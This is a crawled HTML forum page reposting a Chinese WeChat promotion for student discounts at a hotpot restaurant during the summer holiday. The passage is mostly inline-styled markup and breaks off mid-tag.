

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.aolvchina.com/detail-36364277.html
body_size: 8778
content:
<!DOCTYPE html>
<html lang="zh-CMN-Hans">

<head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta name="applicable-device" content="pc,mobile">
    <meta name="description" content="一到假期总想约上一帮在校的基友出去嗨，  却苦于找不到凸显学生特权的地儿！  你说出门不掏下学生证，  怎能显示出咱是天真无邪、惹人疼爱的祖国栋梁呢？！      淡定！      莫慌！      小编有妙招！      跟着小编的指令走" />
    <title>你放假,我放价!---想凸显学生特权找不到理由?速速相约来这里!-平潭小炒美食联盟</title>
    <meta name="keywords" content="你放假,我放价!---想凸显学生特权找不到理由?速速相约来这里!" />
    <link href="/static/css/bootstrap.min.css" rel="stylesheet">
    <link href="/static/optimistic/expense/hence.css" rel="stylesheet">
</head>

<body style="background-color:white;">
    <div class="xm_header_wrap">
        <div class="navbar_wrap navbar-fixed-top">
            <div class="container">
                <a class="virtue absolute bargain logo" href="/">平潭小炒美食联盟</a>
                <span class="menu exterior sake">
<a href="/">首页</a><a href="/jgpx.html">价格排行</a><a href="/xczx.html">小炒资讯</a><a href="/zxdt.html">最新动态</a>
                </span>
                <span class="user">
                    <a href="#">登陆</a> |
                    <a href="#">注册</a>
                </span>
            </div>
        </div>
    </div>
    <div class="back">
                    <div class="container special-container">
                <div class="plateinfor">
                    <a>你放假,我放价!---想凸显学生特权找不到理由?速速相约来这里!</a>
                    <span class="attention">+关注</span>
                    <a class="push" href="#">+发表新主题</a>
                </div>
                <div class="row">
                    <div class="col-sm-9">
                        <div class="xm-container-detail">
                            <div class="invitation">
                                <div class="invitation-con">
                                    <h1>你放假,我放价!---想凸显学生特权找不到理由?速速相约来这里!</h1>
                                    <div class="txt">
                                        <span>发表于</span>
                                        <a href="#">讨论求助</a>
                                        <span class="time">2023-06-05 13:39:33</span>
                                        <p class="see">
                                            <span class="glyphicon glyphicon-eye-open"></span>
                                            <span class="glyphicon glyphicon-comment"></span>
                                        </p>
                                    </div>
                                    <div class="invitation_content">
                                         <div class="rich_media_content " id="js_content">
                    

                    

                    
                    
                    <p><span style="font: 14px/19px 微软雅黑; text-align: center; color: rgb(0, 112, 192); text-transform: none; text-indent: 0px; letter-spacing: normal; word-spacing: 0px; float: none; display: inline !important; white-space: pre-wrap; font-size-adjust: none; font-stretch: normal; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px;"> </span><span style="font-size: 18px;"><span style="font: 14px/19px 微软雅黑; text-align: center; color: rgb(0, 112, 192); text-transform: none; text-indent: 0px; letter-spacing: normal; word-spacing: 0px; float: none; display: inline !important; white-space: pre-wrap; font-size-adjust: none; font-stretch: normal; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px;">      </span><span style="font: 20px/19px 微软雅黑; text-align: center; color: rgb(0, 0, 0); text-transform: none; text-indent: 0px; letter-spacing: normal; word-spacing: 0px; float: none; display: inline !important; white-space: pre-wrap; font-size-adjust: none; font-stretch: normal; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px;">一到假期总想约上</span><span style="color: rgb(0, 0, 0);"><span style="font: 18px/19px 微软雅黑; text-align: center; color: rgb(0, 112, 192); text-transform: none; text-indent: 0px; letter-spacing: normal; word-spacing: 0px; float: none; display: inline !important; white-space: pre-wrap; font-size-adjust: none; font-stretch: normal; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px;"></span><span style="font: 18px/19px 微软雅黑; text-align: center; color: rgb(0, 0, 0); text-transform: none; text-indent: 0px; letter-spacing: normal; word-spacing: 0px; float: none; display: inline !important; white-space: pre-wrap; font-size-adjust: none; font-stretch: normal; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px;">一帮在校的基友出去嗨，</span><span style="font: 14px/19px 微软雅黑; text-align: center; color: rgb(0, 112, 192); text-transform: none; text-indent: 0px; letter-spacing: normal; word-spacing: 0px; float: none; display: inline !important; white-space: pre-wrap; font-size-adjust: none; font-stretch: normal; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px;"></span>  <span style="font: 18px/19px 微软雅黑; text-align: center; color: rgb(0, 0, 0); text-transform: none; text-indent: 0px; letter-spacing: normal; word-spacing: 0px; float: none; display: inline !important; white-space: pre-wrap; font-size-adjust: none; font-stretch: normal; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px;">却苦于找不到凸显学生特权的地儿</span><span style="color: rgb(0, 0, 0);"><span style="font: 18px/19px 微软雅黑; text-align: center; color: rgb(0, 112, 192); text-transform: none; text-indent: 0px; letter-spacing: normal; word-spacing: 0px; float: none; display: inline !important; white-space: pre-wrap; font-size-adjust: none; font-stretch: normal; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px;"></span><span style="font: 14px/19px 微软雅黑; text-align: center; color: rgb(0, 0, 0); text-transform: none; text-indent: 0px; letter-spacing: normal; word-spacing: 0px; float: none; display: inline !important; white-space: pre-wrap; font-size-adjust: none; font-stretch: normal; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px;">！</span>  <span style="font: 18px/19px 微软雅黑; text-align: center; color: rgb(0, 0, 0); text-transform: none; text-indent: 0px; letter-spacing: normal; word-spacing: 0px; float: none; display: inline !important; white-space: pre-wrap; font-size-adjust: none; font-stretch: normal; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px;">你说出门不掏下学生证</span><span style="font: 14px/19px 微软雅黑; text-align: center; color: rgb(0, 0, 0); text-transform: none; text-indent: 0px; letter-spacing: normal; word-spacing: 0px; float: none; display: inline !important; white-space: pre-wrap; font-size-adjust: none; font-stretch: normal; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px;">，</span>  <span style="font: 18px/19px 微软雅黑; text-align: center; color: rgb(0, 0, 0); text-transform: none; text-indent: 0px; letter-spacing: normal; word-spacing: 0px; float: none; display: inline !important; white-space: pre-wrap; font-size-adjust: none; font-stretch: normal; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px;">怎能显</span></span><span style="font: 18px/19px 微软雅黑; text-align: center; color: rgb(0, 0, 0); text-transform: none; text-indent: 0px; letter-spacing: normal; word-spacing: 0px; float: none; display: inline !important; white-space: pre-wrap; font-size-adjust: none; font-stretch: normal; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px;">示出咱是天真</span><span style="color: rgb(0, 0, 0);"><span style="font: 14px/19px 微软雅黑; text-align: center; color: rgb(0, 112, 192); text-transform: none; text-indent: 0px; letter-spacing: normal; word-spacing: 0px; float: none; display: inline !important; white-space: pre-wrap; font-size-adjust: none; font-stretch: normal; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px;"></span><span style="font: 18px/19px 微软雅黑; text-align: center; color: rgb(0, 0, 0); text-transform: none; text-indent: 0px; letter-spacing: normal; word-spacing: 0px; float: none; display: inline !important; white-space: pre-wrap; font-size-adjust: none; font-stretch: normal; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px;">无邪</span></span><span style="font: 14px/19px 微软雅黑; text-align: center; color: rgb(0, 0, 0); text-transform: none; text-indent: 0px; letter-spacing: normal; word-spacing: 0px; float: none; display: inline !important; white-space: pre-wrap; font-size-adjust: none; font-stretch: normal; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px;">、</span><span style="font: 14px/19px 微软雅黑; text-align: center; color: rgb(0, 112, 192); text-transform: none; text-indent: 0px; letter-spacing: normal; word-spacing: 0px; float: none; display: inline !important; white-space: pre-wrap; font-size-adjust: none; font-stretch: normal; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px;"><span style="font: 18px/19px 微软雅黑; text-align: center; color: rgb(0, 0, 0); text-transform: none; text-indent: 0px; letter-spacing: normal; word-spacing: 0px; float: none; display: inline !important; white-space: pre-wrap; font-size-adjust: none; font-stretch: normal; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px;">惹人疼爱的祖国栋梁呢</span><span style="font: 14px/19px 微软雅黑; text-align: center; color: rgb(0, 0, 0); text-transform: none; text-indent: 0px; letter-spacing: normal; word-spacing: 0px; float: none; display: inline !important; white-space: pre-wrap; font-size-adjust: none; font-stretch: normal; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px;">？！</span></span></span></span></p><p><span style="font: 18px/19px 微软雅黑; text-align: center; color: rgb(0, 0, 0); text-transform: none; text-indent: 0px; letter-spacing: normal; word-spacing: 0px; float: none; display: inline !important; white-space: pre-wrap; font-size-adjust: none; font-stretch: normal; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px;">      淡定！</span></p><p><span style="font: 18px/19px 微软雅黑; text-align: center; color: rgb(0, 0, 0); text-transform: none; text-indent: 0px; letter-spacing: normal; word-spacing: 0px; float: none; display: inline !important; white-space: pre-wrap; font-size-adjust: none; font-stretch: normal; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px;">      莫慌！</span></p><p><span style="font: 18px/19px 微软雅黑; text-align: center; color: rgb(0, 0, 0); text-transform: none; text-indent: 0px; letter-spacing: normal; word-spacing: 0px; float: none; display: inline !important; white-space: pre-wrap; font-size-adjust: none; font-stretch: normal; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px;">      小编有妙招！</span></p><p><span style="font: 18px/19px 微软雅黑; text-align: center; color: rgb(0, 0, 0); text-transform: none; text-indent: 0px; letter-spacing: normal; word-spacing: 0px; float: none; display: inline !important; white-space: pre-wrap; font-size-adjust: none; font-stretch: normal; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px;">      跟着小编的指令走  让你又能掏证儿挣面子 、 <span style="font: 18px/22.39px 微软雅黑; text-align: center; color: rgb(0, 0, 0); text-transform: none; text-indent: 0px; letter-spacing: normal; word-spacing: 0px; float: none; display: inline !important; white-space: pre-wrap; font-size-adjust: none; font-stretch: normal; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px;">又能大快朵颐一番！</span></span></p><p><img data-src="http://mmbiz.qpic.cn/mmbiz/2ibQfWG193wRBSNiaYcKoFslruU1Yt3IHjBrxH8wGto09Ymqt3U4AeM3SDpEvibjHCpHkHJicocTn4vantFQaj7jGg/0?wx_fmt=jpeg" data-w="326" data-ratio="0.6748466257668711" data-s="300,640" data-type="jpeg"></p><p><span style="margin: 0px; padding: 0px; line-height: 28px; font-size: 16px; font-style: normal; word-wrap: break-word !important; max-width: 100%; box-sizing: border-box;"><strong><span style="color: rgb(255, 255, 255); font-family: 微软雅黑; background-color: rgb(172, 29, 16);">让我们来看看究竟是怎样的优惠</span></strong></span><span style="font: 14px/19px 微软雅黑; text-align: center; color: rgb(0, 112, 192); text-transform: none; text-indent: 0px; letter-spacing: normal; word-spacing: 0px; float: none; display: inline !important; white-space: pre-wrap; font-size-adjust: none; font-stretch: normal; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px;"></span> </p><p><strong><span style="font: 20px/19px 微软雅黑; margin: 0px; padding: 0px; text-align: center; color: red; text-transform: none; text-indent: 0px; letter-spacing: normal; word-spacing: 0px; float: none; display: inline !important; white-space: pre-wrap; word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important; font-size-adjust: none; font-stretch: normal; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px;">      掏出学生证吃火锅即可打折</span></strong><span style="font: 14px/19px 微软雅黑; text-align: center; color: rgb(0, 112, 192); text-transform: none; text-indent: 0px; letter-spacing: normal; word-spacing: 0px; float: none; display: inline !important; white-space: pre-wrap; font-size-adjust: none; font-stretch: normal; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px;"><span style="font: 16px/19px 微软雅黑; margin: 0px; padding: 0px; color: rgb(62, 62, 62); text-transform: none; text-indent: 0px; letter-spacing: normal; word-spacing: 0px; white-space: pre-wrap; word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important; font-size-adjust: none; font-stretch: normal; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px;"><strong style="margin: 0px; padding: 0px; font-style: normal; word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important;"><span style="margin: 0px; padding: 0px; color: red; font-style: normal; word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important; background-color: rgb(255, 255, 255);"></span></strong></span><span style="font: 14px/19px 微软雅黑; margin: 0px; padding: 0px; color: rgb(62, 62, 62); text-transform: none; text-indent: 0px; letter-spacing: normal; word-spacing: 0px; white-space: pre-wrap; word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important; font-size-adjust: none; font-stretch: normal; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px;"><span style="margin: 0px; padding: 0px; color: red; font-style: normal; word-wrap: break-word !important; max-width: 100%; background-color: rgb(255, 255, 255);"></span>，<span style="font: 18px/19px 微软雅黑; margin: 0px; padding: 0px; text-align: center; color: rgb(0, 0, 0); text-transform: none; text-indent: 0px; letter-spacing: normal; word-spacing: 0px; float: none; display: inline !important; white-space: pre-wrap; word-wrap: break-word !important; max-width: 100%; font-size-adjust: none; font-stretch: normal; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px;">而且</span><span style="font: 18px/19px 微软雅黑; margin: 0px; padding: 0px; text-align: center; color: rgb(62, 62, 62); text-transform: none; text-indent: 0px; letter-spacing: normal; word-spacing: 0px; float: none; display: inline !important; white-space: pre-wrap; word-wrap: break-word !important; max-width: 100%; font-size-adjust: none; font-stretch: normal; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px;"><strong style="margin: 0px; padding: 0px; font-style: normal; word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important;"><span style="margin: 0px; padding: 0px; color: red; font-style: normal; word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important; background-color: rgb(255, 255, 255);">学生证越多折扣越大</span></strong></span>！<span style="font: 18px/19px 微软雅黑; margin: 0px; padding: 0px; text-align: center; color: rgb(62, 62, 62); text-transform: none; text-indent: 0px; letter-spacing: normal; word-spacing: 0px; float: none; display: inline !important; white-space: pre-wrap; word-wrap: break-word !important; max-width: 100%; font-size-adjust: none; font-stretch: normal; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px;">在校的单身狗们终于有约女神的借口了有木有，妈妈再也不担心我会孤独终老啦！！！</span></span></span></p><p><span style="font: 18px/19px 微软雅黑; margin: 0px; padding: 0px; text-align: center; color: rgb(0, 112, 192); text-transform: none; text-indent: 0px; letter-spacing: normal; word-spacing: 0px; float: none; display: inline !important; white-space: pre-wrap; word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important; font-size-adjust: none; font-stretch: normal; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px;"><strong>       </strong></span><span style="color: rgb(0, 0, 0);"><span style="font: 18px/19px 微软雅黑; margin: 0px; padding: 0px; text-align: center; color: rgb(0, 112, 192); text-transform: none; text-indent: 0px; letter-spacing: normal; word-spacing: 0px; float: none; display: inline !important; white-space: pre-wrap; word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important; font-size-adjust: none; font-stretch: normal; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px;"><strong>凭本微信</strong></span><span style="font: 18px/19px 微软雅黑; text-align: center; color: rgb(0, 112, 192); text-transform: none; text-indent: 0px; letter-spacing: normal; word-spacing: 0px; float: none; display: inline !important; white-space: pre-wrap; font-size-adjust: none; font-stretch: normal; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px;"><span style="font: 14px/19px 微软雅黑; margin: 0px; padding: 0px; text-align: center; color: rgb(0, 112, 192); text-transform: none; text-indent: 0px; letter-spacing: normal; word-spacing: 0px; float: none; display: inline !important; white-space: pre-wrap; word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important; font-size-adjust: none; font-stretch: normal; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px;"><strong>，</strong></span><span style="font: 18px/19px 微软雅黑; margin: 0px; padding: 0px; text-align: center; color: rgb(0, 112, 192); text-transform: none; text-indent: 0px; letter-spacing: normal; word-spacing: 0px; float: none; display: inline !important; white-space: pre-wrap; word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important; font-size-adjust: none; font-stretch: normal; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px;">这个</span><span style="font: 18px/19px 微软雅黑; text-align: center; color: rgb(0, 112, 192); text-transform: none; text-indent: 0px; letter-spacing: normal; word-spacing: 0px; float: none; display: inline !important; white-space: pre-wrap; font-size-adjust: none; font-stretch: normal; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px;"><span style="font: 14px/19px 微软雅黑; margin: 0px; padding: 0px; text-align: center; color: inherit; text-transform: none; text-indent: 0px; letter-spacing: normal; word-spacing: 0px; float: none; display: inline !important; white-space: pre-wrap; word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important; font-size-adjust: none; font-stretch: normal; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px;"></span><span style="font: 18px/19px 微软雅黑; margin: 0px; padding: 0px; text-align: center; color: rgb(0, 112, 192); text-transform: none; text-indent: 0px; letter-spacing: normal; word-spacing: 0px; float: none; display: inline !important; white-space: pre-wrap; word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important; font-size-adjust: none; font-stretch: normal; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px;"><strong style="margin: 0px; padding: 0px; font-style: normal; word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important;">暑假</strong></span></span><span style="font: 18px/19px 微软雅黑; margin: 0px; padding: 0px; text-align: center; color: rgb(12, 12, 12); text-transform: none; text-indent: 0px; letter-spacing: normal; word-spacing: 0px; float: none; display: inline !important; white-space: pre-wrap; word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important; font-size-adjust: none; font-stretch: normal; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px;">（<span style="font: 18px/19px 微软雅黑; margin: 0px; padding: 0px; text-align: center; color: rgb(12, 12, 12); text-transform: none; text-indent: 0px; letter-spacing: normal; word-spacing: 0px; float: none; display: inline !important; white-space: pre-wrap; word-wrap: break-word !important; max-width: 100%; font-size-adjust: none; font-stretch: normal; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px;"><strong style="margin: 0px; padding: 0px; font-style: normal; word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important;"><span style="font: 14px/19px 微软雅黑; margin: 0px; padding: 0px; text-align: center; color: rgb(0, 112, 192); text-transform: none; text-indent: 0px; letter-spacing: normal; word-spacing: 0px; float: none; display: inline !important; white-space: pre-wrap; word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important; font-size-adjust: none; font-stretch: normal; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px;">7月13日</span></strong></span><span style="font: 20px/19px 微软雅黑; margin: 0px; padding: 0px; text-align: center; color: rgb(12, 12, 12); text-transform: none; text-indent: 0px; letter-spacing: normal; word-spacing: 0px; float: none; display: inline !important; white-space: pre-wrap; word-wrap: break-word !important; max-width: 100%; font-size-adjust: none; font-stretch: normal; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px;"><strong style="margin: 0px; padding: 0px; font-style: normal; word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important;"><span style="font: 14px/19px 微软雅黑; margin: 0px; padding: 0px; text-align: center; color: rgb(0, 112, 192); text-transform: none; text-indent: 0px; letter-spacing: normal; word-spacing: 0px; float: none; display: inline !important; white-space: pre-wrap; word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important; font-size-adjust: none; font-stretch: normal; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px;">-8月30日</span></strong></span>），</span></span></span><span style="font: 18px/19px 微软雅黑; text-align: center; color: rgb(0, 112, 192); text-transform: none; text-indent: 0px; letter-spacing: normal; word-spacing: 0px; float: none; display: inline !important; white-space: pre-wrap; font-size-adjust: none; font-stretch: normal; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px;"><span style="font: 18px/19px 微软雅黑; margin: 0px; padding: 0px; text-align: center; color: rgb(12, 12, 12); text-transform: none; text-indent: 0px; letter-spacing: normal; word-spacing: 0px; float: none; display: inline !important; white-space: pre-wrap; word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important; font-size-adjust: none; font-stretch: normal; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px;"></span><span style="font: 18px/19px 微软雅黑; margin: 0px; padding: 0px; text-align: center; color: rgb(0, 0, 0); text-transform: none; text-indent: 0px; letter-spacing: normal; word-spacing: 0px; float: none; display: inline !important; white-space: pre-wrap; word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important; font-size-adjust: none; font-stretch: normal; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px;">只要你爱吃火锅</span><span style="font: 14px/19px 微软雅黑; margin: 0px; padding: 0px; text-align: center; color: rgba(0, 0, 0, 0); text-transform: none; text-indent: 0px; letter-spacing: normal; word-spacing: 0px; float: none; display: inline !important; white-space: pre-wrap; word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important; font-size-adjust: none; font-stretch: normal; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px;"><span style="font: 14px/19px 微软雅黑; margin: 0px; padding: 0px; text-align: center; color: rgb(12, 12, 12); text-transform: none; text-indent: 0px; letter-spacing: normal; word-spacing: 0px; float: none; display: inline !important; white-space: pre-wrap; word-wrap: break-word !important; max-width: 100%; font-size-adjust: none; font-stretch: normal; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px;">，<span style="font: 18px/19px 微软雅黑; margin: 0px; padding: 0px; text-align: center; color: rgb(12, 12, 12); text-transform: none; text-indent: 0px; letter-spacing: normal; word-spacing: 0px; float: none; display: inline !important; white-space: pre-wrap; word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important; font-size-adjust: none; font-stretch: normal; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px;">只要你掏得出学生证</span></span><span style="font: 18px/19px 微软雅黑; margin: 0px; padding: 0px; text-align: center; color: rgb(192, 0, 0); text-transform: none; text-indent: 0px; letter-spacing: normal; word-spacing: 0px; float: none; display: inline !important; white-space: pre-wrap; word-wrap: break-word !important; max-width: 100%; font-size-adjust: none; font-stretch: normal; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px;">（初中以上学生证都可</span><span style="font: 14px/19px 微软雅黑; margin: 0px; padding: 0px; text-align: center; color: rgb(192, 0, 0); text-transform: none; text-indent: 0px; letter-spacing: normal; word-spacing: 0px; float: none; display: inline !important; white-space: pre-wrap; word-wrap: break-word !important; max-width: 100%; font-size-adjust: none; font-stretch: normal; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px;">，<span style="font: 18px/19px 微软雅黑; margin: 0px; padding: 0px; text-align: center; color: rgb(192, 0, 0); text-transform: none; text-indent: 0px; letter-spacing: normal; word-spacing: 0px; float: none; display: inline !important; white-space: pre-wrap; word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important; font-size-adjust: none; font-stretch: normal; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px;">记得掏自己的哈</span>，<span style="font: 18px/19px 微软雅黑; margin: 0px; padding: 0px; text-align: center; color: rgb(192, 0, 0); text-transform: none; text-indent: 0px; letter-spacing: normal; word-spacing: 0px; float: none; display: inline !important; white-space: pre-wrap; word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important; font-size-adjust: none; font-stretch: normal; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px;">脸不同不认哈</span>，<span style="font: 18px/19px 微软雅黑; margin: 0px; padding: 0px; text-align: center; color: rgb(192, 0, 0); text-transform: none; text-indent: 0px; letter-spacing: normal; word-spacing: 0px; float: none; display: inline !important; white-space: pre-wrap; word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important; font-size-adjust: none; font-stretch: normal; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px;">嘿嘿</span>），</span></span><span style="font: 18px/19px 微软雅黑; margin: 0px; padding: 0px; text-align: center; color: rgb(0, 0, 0); text-transform: none; text-indent: 0px; letter-spacing: normal; word-spacing: 0px; float: none; display: inline !important; white-space: pre-wrap; word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important; font-size-adjust: none; font-stretch: normal; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px;">去</span><span style="font: 18px/19px 微软雅黑; text-align: center; color: rgb(0, 0, 0); text-transform: none; text-indent: 0px; letter-spacing: normal; word-spacing: 0px; float: none; display: inline !important; white-space: pre-wrap; font-size-adjust: none; font-stretch: normal; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px;"><span style="font: 18px/19px 微软雅黑; margin: 0px; padding: 0px; text-align: center; color: rgb(0, 112, 192); text-transform: none; text-indent: 0px; letter-spacing: normal; word-spacing: 0px; float: none; display: inline !important; white-space: pre-wrap; word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important; font-size-adjust: none; font-stretch: normal; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px;"></span><span style="font: 18px/19px 微软雅黑; margin: 0px; padding: 0px; text-align: center; color: rgb(0, 0, 0); text-transform: none; text-indent: 0px; letter-spacing: normal; word-spacing: 0px; float: none; display: inline !important; white-space: pre-wrap; word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important; font-size-adjust: none; font-stretch: normal; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px;">蟹</span><span style="font: 18px/19px 微软雅黑; text-align: center; color: rgb(255, 0, 0); text-transform: none; text-indent: 0px; letter-spacing: normal; word-spacing: 0px; float: none; display: inline !important; white-space: pre-wrap; font-size-adjust: none; font-stretch: normal; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px;"><span style="font: 18px/19px 微软雅黑; margin: 0px; padding: 0px; text-align: center; color: rgb(0, 0, 0); text-transform: none; text-indent: 0px; letter-spacing: normal; word-spacing: 0px; float: none; display: inline !important; white-space: pre-wrap; word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important; font-size-adjust: none; font-stretch: normal; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px;">锅饮<span style="color: rgb(0, 112, 192);"><span style="font: 18px/19px 微软雅黑; margin: 0px; padding: 0px; text-align: center; color: rgb(0, 0, 0); text-transform: none; text-indent: 0px; letter-spacing: normal; word-spacing: 0px; float: none; display: inline !important; white-space: pre-wrap; word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important; font-size-adjust: none; font-stretch: normal; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px;">火</span></span></span><span style="font: 18px/19px 微软雅黑; margin: 0px; padding: 0px; text-align: center; color: rgb(192, 0, 0); text-transform: none; text-indent: 0px; letter-spacing: normal; word-spacing: 0px; float: none; display: inline !important; white-space: pre-wrap; word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important; font-size-adjust: none; font-stretch: normal; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px;"><strong style="margin: 0px; padding: 0px; font-style: normal; word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important;"><span style="font: 18px/19px 微软雅黑; margin: 0px; padding: 0px; text-align: center; color: rgb(0, 0, 0); text-transform: none; text-indent: 0px; letter-spacing: normal; word-spacing: 0px; float: none; display: inline !important; white-space: pre-wrap; word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important; font-size-adjust: none; font-stretch: normal; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px;">锅</span></strong></span></span></span><span style="font: 18px/19px 微软雅黑; text-align: center; color: rgb(0, 112, 192); text-transform: none; text-indent: 0px; letter-spacing: normal; word-spacing: 0px; float: none; display: inline !important; white-space: pre-wrap; font-size-adjust: none; font-stretch: normal; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px;"><span style="font: 18px/19px 微软雅黑; margin: 0px; padding: 0px; text-align: center; color: rgb(192, 0, 0); text-transform: none; text-indent: 0px; letter-spacing: normal; word-spacing: 0px; float: none; display: inline !important; white-space: pre-wrap; word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important; font-size-adjust: none; font-stretch: normal; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px;"><strong style="margin: 0px; padding: 0px; font-style: normal; word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important;"><span style="font: 18px/19px 微软雅黑; margin: 0px; padding: 0px; text-align: center; color: rgb(0, 112, 192); text-transform: none; text-indent: 0px; letter-spacing: normal; word-spacing: 0px; float: none; display: inline !important; white-space: pre-wrap; word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important; font-size-adjust: none; font-stretch: normal; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px;"></span></strong></span><span style="font: 18px/19px 微软雅黑; margin: 0px; padding: 0px; text-align: center; color: rgb(12, 12, 12); text-transform: none; text-indent: 0px; letter-spacing: normal; word-spacing: 0px; float: none; display: inline !important; white-space: pre-wrap; word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important; font-size-adjust: none; font-stretch: normal; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px;">消费就能享福利</span></span><span style="font: 14px/19px 微软雅黑; margin: 0px; padding: 0px; text-align: center; color: rgb(12, 12, 12); text-transform: none; text-indent: 0px; letter-spacing: normal; word-spacing: 0px; float: none; display: inline !important; white-space: pre-wrap; word-wrap: break-word !important; max-width: 100%; box-sizing: border-box !important; font-size-adjust: none; font-stretch: normal; background-color: rgb(255, 255, 255); -webkit-text-stroke-width: 0px;">——</span></span></p><p><span style="font: 18px/19px 微软雅黑; text-align: center; color: rgb(0, 0, 0); text-transform: none; text-indent: 0px; letter-spacing: 